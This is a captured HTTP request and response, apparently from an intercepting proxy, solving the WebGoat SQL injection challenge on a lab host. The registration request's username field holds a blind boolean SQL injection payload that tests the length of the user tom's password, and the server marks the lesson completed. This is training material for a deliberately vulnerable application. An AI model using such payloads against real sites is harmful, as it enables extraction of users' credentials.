 Request
Pretty Raw Hex
\n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.137.42:8081
3 Content-Length: 108
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8081
10 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
13 Connection: keep-alive
14
15 username_reg=tom'+and+length(password)=23--&email_reg=123%40qq.com&
password_reg=123&confirm_password_reg=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:42:52 GMT
8 Content-Length: 210
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User {0} already exists please try to register with a different username
.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }